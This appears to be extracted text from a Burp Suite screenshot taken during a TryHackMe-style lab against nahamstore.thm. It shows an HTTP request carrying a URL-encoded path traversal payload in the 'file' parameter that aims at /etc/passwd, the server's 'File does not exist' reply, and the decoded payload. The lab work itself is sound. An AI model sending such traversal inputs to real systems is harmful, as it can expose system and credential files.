 Request
Pretty Raw \n Actions
1 GET /product/picture/?file=..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=89e39a3a06557d671c603f08dc047e86; session=
ebffcc304684a2c6139caf6949ea88b8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 08 Jul 2021 18:06:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=ebffcc304684a2c6139caf6949ea88b8; expires=Thu, 08-Jul-20
7 Content-Length: 19
8
9 File does not exist
INSPECTOR
Back
Query parameter
NAME
file
VALUE
..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
DECODED FROM: URL encoding
../../../../../etc/passwd
Cancel Apply changes